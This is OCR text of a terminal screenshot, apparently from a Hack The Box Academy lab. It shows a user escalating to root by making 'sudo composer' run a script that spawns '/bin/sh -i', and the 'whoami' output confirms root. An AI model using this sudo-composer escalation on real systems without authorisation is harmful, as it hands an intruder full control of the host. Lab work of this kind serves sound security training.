 kali@kali: ~/Documents/HTB/Academy
File Actions Edit View Help
IPv6 address for ens160: dead:beef::250:56ff:feb9:a16d
89 updates can be installed immediately.
42 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting
s
Last login: Wed Feb 24 23:11:00 2021 from 10.10.15.118
$ TF=$(mktemp -d)
$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
$ sudo composer --working-dir=$TF run-script x
[sudo] password for mrb3n:
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/
lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/ph
p/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so
(/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/u
sr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line
0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
root
#